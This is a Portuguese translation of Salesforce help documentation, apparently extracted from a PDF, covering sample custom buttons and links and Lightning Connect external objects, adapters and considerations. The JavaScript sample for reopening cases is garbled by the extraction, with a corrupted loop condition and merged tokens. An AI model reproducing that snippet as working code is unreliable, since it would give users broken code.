Páginas e componentes personalizados do Visualforce disponíveis na: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

Para criar, editar e excluir páginas e componentes personalizados do Visualforce:

**•** "Personalizar aplicativo"

Para clonar, editar ou excluir recursos estáticos:

## <span id="page-4846-0"></span>Amostras de botões e links personalizados

Use amostras de botões e links personalizados do Salesforce para determinar se funcionam para você.

Use essas amostras para iniciar o uso de botões e links personalizados.

- **•** [Exibindo alertas](#page-4847-0)
- **•** [Obtendo IDs de registro](#page-4848-0)
- **•** [Criar um botão personalizado para executar exclusão em massa](#page-4849-0)
- **•** [Transferindo IDs de registro para um sistema externo](#page-4850-0)
- **•** [Reabrindo casos](#page-4852-0)
- **•** [Mapas internacionais](#page-4853-0)

CONSULTE TAMBÉM:

[Definir botões e links personalizados](#page-4835-0)

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### <span id="page-4847-0"></span>Exibindo alertas

Este exemplo cria um botão que abre uma caixa de diálogo pop-up com uma mensagem de boas-vindas que contém o nome do usuário.

- **1.** Defina um botão com os seguintes atributos.
	- **•** Display Type Botão da página de detalhes
	- **•** Behavior Executar JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use o seguinte código de amostra.

PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

alert ("Hello {!\$User.FirstName}");

**2.** Adicione o botão ao layout de página adequado.

CONSULTE TAMBÉM:

#### <span id="page-4848-0"></span>Obtendo IDs de registro

Este exemplo cria um botão que abre uma janela pop-up que lista os IDs de registro dos registros selecionados do usuário. Isso é útil ao fazer testes para garantir que você possui os IDs de registro corretos antes de processá-los.

- **1.** Defina um botão com os seguintes atributos.
	- **•** Display Type Botão de lista
		- Nota: Selecione **Exibir caixas de seleção (para a seleção de vários registros)** assim os usuários podem selecionar vários registros na lista antes de clicar no botão.
	- **•** Behavior Executar JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use o seguinte código de amostra.

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
idArray = {!GETRECORDIDS($ObjectType.Contact)};
alert("The Ids you have selected are: "+idArray);
```


Nota: Esse exemplo é para contatos. Altere o tipo de objeto para um tipo diferente de registro.

**2.** Adicione o botão à lista relacionada adequada em um layout de página ou um layout de exibição de lista.

#### CONSULTE TAMBÉM:

#### <span id="page-4849-0"></span>Criar um botão personalizado para executar exclusões em massa

Este exemplo cria um botão que pode ser adicionado em exibições de lista e listas relacionadas a atividades e permite que os usuários excluam os registros selecionados ao mesmo tempo.

- **1.** Defina um botão para eventos com os seguintes atributos.
	- **•** Display Type Botão de lista
		- Nota: Selecione **Exibir caixas de seleção (para a seleção de vários registros)** assim os usuários podem selecionar vários registros na lista antes de clicar no botão.
	- **•** Behavior Executar JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use o seguinte código de amostra.

## PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
var numSucceeded = 0;
for (var i = 0; i < result.length; i++) {
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.getArray("errors");
if (es.length > 0) {
errors.push(es[0].message);
```

```
}
numFailed++;
}
}
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
- **2.** Adicione o botão às exibições de listas de atividades.
- **3.** Adicione o botão a qualquer layout de página que contenha uma lista relacionada à atividade. O botão exclui qualquer tarefa ou evento selecionado na lista.

Você pode instalar botões personalizados a partir do aplicativo de exclusão em massa em [http://sites.force.com/appexchange](http://www.appexchange.com/).

#### <span id="page-4850-0"></span>CONSULTE TAMBÉM:

[Amostras de botões e links personalizados](#page-4846-0)

#### Transferindo IDs de registro para um sistema externo

Você pode usar os IDs de registro do Salesforce como identificadores exclusivos para integração com um sistema externo. Este exemplo cria um botão que invoca uma página do Visualforce para determinar os IDs de registro dos registros selecionados e os encaminha em um parâmetro de consulta de URL para uma página da Web externa chamada "www.yourwebsitehere.com".

### PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**1.** Crie uma página do Visualforce que use a função [GETRECORDIDS](#page-4177-0) para recuperar uma lista dos registros selecionados:

<script type="text/javascript"> idArray = {!GETRECORDIDS(\$ObjectType.Account)}; window.location.href="http://www.yourwebsitehere.com?array="+idArray; </script>

- Nota: Substitua www.yourwebsitehere.com pelo seu próprio URL.
- **2.** Defina um botão para as contas com os seguintes atributos.
	- **•** Display Type Botão de lista
		- Nota: Selecione **Exibir caixas de seleção (para a seleção de vários registros)** assim os usuários podem selecionar vários registros na lista antes de clicar no botão.
	- **•** Behavior Exibe na janela existente com barra lateral
	- **•** Content Source Página do Visualforce
	- **•** Selecione a página do Visualforce criada na primeira etapa.
- **3.** Adicione o botão ao layout de página ou ao layout de exibição de lista adequado.

CONSULTE TAMBÉM:

#### <span id="page-4852-0"></span>Reabrindo casos

Este exemplo cria um botão que pode ser adicionado em listas relacionadas de casos para que os usuários possam reabrir diversos casos em uma oportunidade de uma vez.

- **1.** Defina um botão para casos com os seguintes atributos.
	- **•** Display Type Botão de lista
		- Nota: Selecione **Exibir caixas de seleção (para a seleção de vários registros)** assim os usuários podem selecionar vários registros na lista antes de clicar no botão.
	- **•** Behavior Executar JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use o seguinte código de amostra.

#### PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                 for (var n=0; n \leq r \leq n \leq n \leq n+1) { var c = newsforce.SObject("Case"); c.id = records[n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Nota: Este exemplo faz referência ao Kit de ferramentas AJAX, que estará disponível se o acesso da API estiver ativado. Consulte [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

- **2.** Adicione o botão aos seus layouts de página de oportunidade editando a lista relacionada Casos.
	- Dica: Use esse botão em qualquer layout de página que contenha a lista relacionada de casos, como os layouts de página de conta ou contato.

 $\sigma$ ) Nota: Observe a marca de records [0] == null, que exibe uma mensagem aos usuários quando eles não selecionam ao menos um registro na lista.

#### CONSULTE TAMBÉM:

#### <span id="page-4853-0"></span>Mapas internacionais

Este exemplo cria um link que exibe um mapa do Google específico do país.

- **1.** Defina um link para as contas com os seguintes atributos.
	- **•** Display Type Link da página de detalhes
	- **•** Behavior Exibe em uma nova janela
	- **•** Content Source URL
	- **•** Use o seguinte código de amostra.

PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Botões e links personalizados estão disponíveis em: **todas** as edições

As páginas do Visualforce e s-controls estão disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

{! IF(Sample.BillingCountry = "US", "http://maps.google.com/maps?q="&Sample.BillingStreet& "+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry, (IF(Sample.BillingCountry = "UK", "http://maps.google.co.uk/maps?q="&Sample.BillingStreet &"+"&Sample.BillingCity&"+"&Sample.BillingCountry, "http://maps.google.com"))) }

**2.** Adicione o link ao layout de página da conta.

CONSULTE TAMBÉM:

# Integração de dados externos

# Sincronização de dados entre o Salesforce e Heroku Postgres com Heroku Connect

O Heroku Connect permite sincronizar dados entre o Salesforce e o Heroku Postgres.

Usando o Heroku Connect com o Heroku Postgres, você pode criar aplicativos Heroku que interagem com seus dados do Salesforce na sua linguagem preferida, como Ruby, Node.js, Python, PHP, Java, Scala ou Clojure, ou uma estrutura para Web como Rails, Django ou Play. Para obter mais informações, consulte o site do Heroku [Connect](https://www.heroku.com/connect) e a [documentação](https://devcenter.heroku.com/articles/herokuconnect) do Heroku Connect no site Heroku Dev Center.

# Acesso a dados externos com o Lightning Connect

# <span id="page-4854-0"></span>Lightning Connect

## Lightning Connect

O Lightning Connect fornece uma integração inigualável dos dados de sistemas diferentes, permitindo que os usuários exibam, pesquisem e modifiquem dados armazenados fora da organização do Salesforce. Por exemplo, talvez você tenha dados armazenados localmente em um sistema de planejamento de recursos empresariais (ERP). Em vez de copiar os dados para a sua organização, use objetos externos para acessar os dados em tempo real por meio de chamadas de serviço da Web.

Tradicionalmente, recomendávamos importar ou copiar dados para sua organização do Salesforce para permitir que os usuários os acessassem. Por exemplo, ferramentas de extração, transformação e carregamento (ETL) podem integrar sistemas de terceiros ao Salesforce. No entanto, essa atividade copia para a sua organização dados desnecessários ou que se tornam obsoletos rapidamente.

Por outro lado, o Lightning Connect mapeia objetos externos do Salesforce a tabelas de dados em sistemas externos. Em vez de copiar os dados para a organização, o Lightning Connect acessa os dados sob demanda e em tempo real. Os dados nunca ficam obsoletos e você acessa apenas aquilo de que precisa. Recomendamos usar o Lightning Connect quando:

- **•** Há uma grande quantidade de dados que você não deseja copiar para sua organização do Salesforce.
- **•** Você precisa de pequenas quantidades de dados a qualquer momento.
- **•** Você quer ter acesso aos dados mais recentes em tempo real.

Embora os dados estejam armazenados fora da sua organização, o Lightning Connect oferece uma integração impecável com a plataforma Force.com. Diferentes objetos externos são disponibilizados para ferramentas do Salesforce, como pesquisa global, relacionamentos de pesquisa, feeds de registro e o aplicativo Salesforce1. Os objetos externos também estão disponíveis para consultas Apex, SOSL e SOQL, APIs do Salesforce e implantação por meio da API de metadados, conjuntos de alterações e pacotes.

Por exemplo, suponha que você armazene informações sobre pedidos de produtos em um sistema ERP de back office. Você deseja exibir esses pedidos como uma lista relacionada em cada registro de cliente na organização do Salesforce. O Lightning Connect permite configurar um relacionamento de pesquisa entre o objeto de cliente (pai) e o objeto externo (filho) para pedidos. Em seguida, você pode configurar os layouts de página para que o objeto pai inclua uma lista relacionada que exibe os registros filho.

Para aprofundar-se ainda mais, você pode atualizar os pedidos diretamente da lista relacionada no registro do cliente. Por padrão, os registros que são baseados em objetos externos são somente leitura. Porém, você pode tornar uma origem de dados externa gravável, o que permite que os usuários criem, modifiquem ou excluam registros baseados em objetos externos dessa origem de dados.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

Nota: Você pode tornar objetos externos graváveis apenas quando um adaptador personalizado OData ou Apex é usado para conectar o Salesforce à origem de dados externa. Não há suporte a objetos externos graváveis com o adaptador do Salesforce.

Para obter informações sobre como usar operações de gravação de DML do Apex em registros de objetos externos, consulte o [Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Exemplo: Esta captura de tela mostra como o Lightning Connect pode proporcionar uma visualização dos dados entre as divisões de sistemas. Uma página de detalhes de um registro do objeto externo Business\_Partner inclui duas listas relacionadas de objetos filho. Os relacionamentos de pesquisa externa e layouts de página permitem que os usuários visualizem dados relacionados de dentro e de fora da sua organização do Salesforce em uma única página.

- **•** Objeto padrão Conta (1)
- **•** Objeto externo Sales\_Order (2)



#### [Adaptadores do Lightning Connect](#page-4856-0)

O Lightning Connect usa um adaptador específico de protocolo para se conectar a um sistema externo e acessar seus dados. Ao definir uma origem de dados externa na sua organização, você especifica o adaptador no campo Tipo.

#### [Tipo de identidade para origens de dados externas](#page-4857-0)

Na origem de dados externa, o campo Tipo de identidade especifica se sua organização usa um ou vários conjuntos de credenciais para acessar o sistema externo. Cada conjunto de credenciais corresponde a uma conta de login no sistema externo.

#### [IDs de registro para objetos externos do Lightning Connect](#page-4858-0)

Na primeira vez que uma linha de dados é recuperada de um sistema externo, o registro de objeto externo recebe um ID do Salesforce.

#### CONSULTE TAMBÉM:

[Relacionamentos de objeto externo](#page-4925-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-1) [Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-0) [Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0) [Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0)

#### <span id="page-4856-0"></span>Adaptadores do Lightning Connect

O Lightning Connect usa um adaptador específico de protocolo para se conectar a um sistema externo e acessar seus dados. Ao definir uma origem de dados externa na sua organização, você especifica o adaptador no campo Tipo.

Estes adaptadores estão disponíveis para o Lightning Connect.



CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0) [Adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4890-0) [Adaptador do Salesforce para Lightning Connect](#page-4882-0) [Adaptador personalizado para Lightning Connect](#page-4910-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

onível em: **Developer** in.

onível por um custo em: Edições **Enterprise**, **Performance** e **Unlimited**

<span id="page-4857-0"></span>Tipo de identidade para origens de dados externas

Na origem de dados externa, o campo Tipo de identidade especifica se sua organização usa um ou vários conjuntos de credenciais para acessar o sistema externo. Cada conjunto de credenciais corresponde a uma conta de login no sistema externo.

Se você selecionar **Entidade de segurança nomeada**, sua organização usará apenas uma conta de login no sistema externo.

Se você selecionar **Por usuário**, sua organização usará várias contas de login no sistema externo. Cada usuário pode ter um conjunto único de credenciais, ou você pode agrupar os usuários (por exemplo, por função ou unidade de negócios) e fazer com que cada grupo compartilhe um conjunto de credenciais. Depois que você conceder acesso à origem de dados externa aos usuários por meio de conjuntos de permissões ou perfis, os usuários poderão estabelecer e gerenciar suas próprias configurações de autenticação para o sistema externo.

Dica: Oriente os usuários sobre como definir configurações de autenticação para sistemas externos. Certifique-se de que eles saibam quais credenciais devem inserir para cada sistema externo. Se estiver usando OAuth 2.0, teste o fluxo de OAuth para detectar prompts ou redirecionamentos potencialmente confusos e oriente os usuários conforme necessário. Os fluxos de OAuth variam de acordo com o sistema externo, o provedor de autenticação e os escopos especificados.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**



# **Tipo de identidade é Entidade de Tipo de identidade é Por usuário**

CONSULTE TAMBÉM:

[Definir uma origem de dados externa para o Lightning Connect – adaptador do Salesforce](#page-4887-0) [Definir uma origem de dados externa para Lightning Connect— Adaptador OData 2.0 ou 4.0](#page-4895-0)

[Definição de uma origem de dados externa para o Lightning Connect — adaptador personalizado](#page-4913-0)

[Conceder acesso a configurações de autenticação para origens de dados externas](#page-4921-0)

[Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0)

#### <span id="page-4858-0"></span>IDs de registro para objetos externos do Lightning Connect

Na primeira vez que uma linha de dados é recuperada de um sistema externo, o registro de objeto externo recebe um ID do Salesforce.

Cada ID de registro permanece associado à mesma linha de dados externa, a menos que o objeto externo seja excluído da organização.



Nota: IDs do Salesforce não são atribuídos a registros de objeto externo associados a origens de dados externas com alto volume de dados.

#### CONSULTE TAMBÉM:

[IDs de registro e IDs externos para objetos externos no Lightning Connect — adaptador do](#page-4884-0) **[Salesforce](#page-4884-0)** 

<span id="page-4858-1"></span>[Lightning Connect](#page-4854-0)

#### Considerações sobre o Lightning Connect – todos os adaptadores

O Lightning Connect tem comportamentos e limitações especiais.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

#### [Considerações sobre compatibilidade do Salesforce com Lightning Connect – todos os](#page-4859-0) [adaptadores](#page-4859-0)

Alguns recursos e funcionalidades do Salesforce têm comportamentos especiais ou não estão disponíveis para objetos externos do Lightning Connect.

[Considerações sobre sincronização para o Lightning Connect – todos os adaptadores](#page-4861-0) Ao validar e sincronizar uma origem de dados externa, ocorrem alguns comportamentos especiais e limitações.

[Considerações sobre relacionamentos para Lightning Connect – todos os adaptadores](#page-4866-0) Os relacionamentos de pesquisa, pesquisa externa e pesquisa indireta têm alguns comportamentos e limitações especiais.

[Considerações sobre feed de registro para o Lightning Connect – todos os adaptadores](#page-4867-0) Os feeds do Chatter sobre os objetos externos têm alguns comportamentos e limitações especiais.

[Considerações sobre consulta de API para o Lightning Connect – todos os adaptadores](#page-4867-1)

Comportamentos e limitações especiais se aplicam a chamadas queryAll() e queryMore() em dados externos.

[Considerações sobre pesquisa para Lightning Connect – todos os adaptadores](#page-4869-0)

Há alguns comportamentos especiais e limitações que afetam as pesquisas de objetos externos.

[Considerações sobre SOSL para Lightning Connect – todos os adaptadores](#page-4872-0)

Alguns comportamentos e limitações especiais afetam o acesso do SOSL aos dados externos.

[Considerações sobre SOQL para Lightning Connect – todos os adaptadores](#page-4875-0)

Alguns comportamentos e limitações especiais afetam o acesso do SOQL aos dados externos.

[Considerações sobre objetos externos graváveis para o Lightning Connect – todos os adaptadores](#page-4877-0) Entenda os limites e as considerações relativas ao uso do Lightning Connect para criar, atualizar e excluir dados armazenados fora da sua organização do Salesforce.



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

#### [Considerações sobre empacotamento para Lightning Connect – todos os adaptadores](#page-4879-0)

Alguns comportamentos e limitações especiais afetam o empacotamento de origens de dados externas e seus campos personalizados e objetos externos dependentes.

[Considerações sobre Salesforce1 para Lightning Connect – todos os adaptadores](#page-4880-0)

Os usuários podem exibir e pesquisar objetos externos no aplicativo Salesforce1, mas alguns comportamentos e limitações especiais são aplicáveis.

[Limites gerais para Lightning Connect – todos os adaptadores](#page-4881-0) Entenda os limites de uso do Lightning Connect.

#### CONSULTE TAMBÉM:

[Considerações sobre o Lightning Connect — adaptador do Salesforce](#page-4889-0) [Considerações sobre Lightning Connect – adaptadores OData 2.0 e 4.0](#page-4899-0) [Considerações para Lightning Connect — adaptador personalizado](#page-4916-0)

<span id="page-4859-0"></span>Considerações sobre compatibilidade do Salesforce com Lightning Connect – todos os adaptadores

Alguns recursos e funcionalidades do Salesforce têm comportamentos especiais ou não estão disponíveis para objetos externos do Lightning Connect.

- **•** Os seguintes recursos não estão disponíveis para objetos externos.
	- **–** Motivos de compartilhamento do Apex
	- **–** Acionadores do Apex
	- **–** Processos de aprovação
	- **–** Anexos
	- **–** Rastreamento do histórico de campos
	- **–** Fluxos (Visual Workflow)
	- **–** Campos de mesclagem
	- **–** Notas
	- **–** Processos (Process Builder)
	- **–** Segurança em nível de registro (compartilhamento)
	- **–** Tipos de registro
	- **–** Relatórios
	- **–** Criador de esquemas
	- **–** Regras de validação
	- **–** Regras de fluxo de trabalho
- **•** Fórmulas e campos de resumo de totalização não podem referenciar campos em objetos externos.
- **•** Os seguintes tipos de campo personalizado não estão disponíveis para objetos externos.
	- **–** Numeração automática
	- **–** Moeda
	- **–** Fórmula
	- **–** Geolocalização
	- **–** Relacionamento entre mestre e detalhes

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Fdition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**
- **–** Lista de opções
- **–** Lista de opções (seleção múltipla)
- **–** Resumo de totalização
- **–** Texto (criptografado)
- **–** Área de texto (rich)
- **•** O seguinte comportamento aplica-se a campos em objetos externos.
	- **–** Valores de campo padrão não estão disponíveis para campos personalizados em objetos externos.
	- **–** Valores de campo de objeto externo são exibidos sem espaços no início ou no final. Lembre-se desse comportamento ao filtrar por um campo que contenha espaços no início ou no final.

Por exemplo, inclua espaços iniciais e finais na seguinte consulta SOQL para que correspondam aos valores armazenados no sistema externo. Porém, os espaços não são exibidos nos resultados da consulta.

```
SELECT FirstName__c FROM Buyers__x WHERE FirstName__c = ' Test '
```
- **–** Quando um usuário ou a plataforma Force.com edita um campo personalizado em um registro de objeto externo, os espaços iniciais e finais são removidos do valor do campo.
- **–** No caso de campos de texto em objetos externos, certifique-se de que o comprimento especificado é suficiente para conter os valores externos. Se o valor de um sistema externo não couber no comprimento do campo de texto associado no objeto externo, o valor será truncado na organização do Salesforce. Para evitar valores de campo de texto truncados, aumente o comprimento do campo de texto no objeto externo.
- **–** Para campos de número em objetos externos, garanta que o comprimento especificado possa conter todos os dígitos à esquerda do separador decimal em valores externos. Se o valor numérico de um sistema externo não couber no comprimento do campo de número associado no objeto externo, o valor ficará em branco na organização do Salesforce. Se você notar campos numéricos com valores em branco, ajuste as opções Comprimento e Casas decimais do campo numérico no objeto externo para acomodar mais dígitos à esquerda do ponto decimal. Se os dígitos à direita da casa decimal nos valores externos não couberem nas casas decimais especificadas, o valor será truncado.
- **•** Em conjuntos de alterações, objetos externos são incluídos no componente de objeto personalizado.
- **•** Na API de metadados, os objetos externos são representados pelo tipo de metadados CustomObject.

Revise também as considerações para cada adaptador do Lightning Connect que você usar.

#### [Considerações sobre compatibilidade do Salesforce para Lightning Connect — adaptador do Salesforce](#page-4861-0)

Alguns recursos e funcionalidades do Salesforce têm comportamentos especiais ou não estão disponíveis para objetos externos associados a um tipo de origem de dados externa do tipo Lightning Connect: Salesforce.

CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0) [Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0) [Considerações de uso da API para Lightning Connect — adaptador do Salesforce](#page-4890-0) [Considerações do Apex para Lightning Connect — adaptador personalizado](#page-4916-0)

## <span id="page-4861-0"></span>**Considerações sobre compatibilidade do Salesforce para Lightning Connect— adaptador do Salesforce**

Alguns recursos e funcionalidades do Salesforce têm comportamentos especiais ou não estão disponíveis para objetos externos associados a um tipo de origem de dados externa do tipo Lightning Connect: Salesforce.

**•** O adaptador do Salesforce para o Lightning Connect pode acessar somente objetos consultáveis na organização provedora. Se você definir um objeto externo cujo nome de tabela especifica um objeto que não pode ser consultado, seus usuários e a plataforma Force.com não poderão acessar o objeto externo.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

### CONSULTE TAMBÉM:

[Considerações sobre compatibilidade do Salesforce com Lightning Connect – todos os](#page-4859-0) [adaptadores](#page-4859-0)

<span id="page-4861-1"></span>[Adaptador do Salesforce para Lightning Connect](#page-4882-0)

## Considerações sobre sincronização para o Lightning Connect – todos os adaptadores

Ao validar e sincronizar uma origem de dados externa, ocorrem alguns comportamentos especiais e limitações.

- **•** A sincronização cria ou substitui objetos externos do Salesforce que são mapeados ao esquema do sistema externo. A sincronização não copia dados para a organização do Salesforce nem grava dados da organização no sistema externo.
- **•** Cada organização pode ter até 100 objetos externos. A sincronização falhará se esse limite da organização for excedido.
